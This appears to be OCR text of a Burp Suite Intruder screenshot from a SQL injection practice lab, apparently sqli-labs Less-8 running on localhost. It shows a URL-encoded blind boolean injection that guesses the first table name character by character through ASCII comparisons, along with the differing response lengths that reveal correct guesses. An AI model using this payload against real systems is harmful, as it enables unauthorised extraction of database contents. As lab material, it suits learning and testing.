 Results Target Positions Payloads Options
Filter: Showing all items ?
Request Payload Status Error Timeout Length Comment
54 101 200 918
0 200 934
1 48 200 934
2 49 200 934
3 50 200 934
4 51 200 934
5 52 200 934
6 53 200 934
7 54 200 934
8 55 200 934
9 56 200 934
10 57 200 934
11 58 200 934
12 59 200 934
13 60 200 934
Request Response
Raw Params Headers Hex
GET
/Less-8/?id=1%27%20and%20ascii(substr((select%20table_name%20from%20information_schema.tables%20where%20table_schem
a=database()%20limit%200,1),1,1))=101--+ HTTP/1.1
Host: 127.0.0.1
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:72.0) Gecko/20100101 Firefox/72.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
? < + > Type a search term 0 matches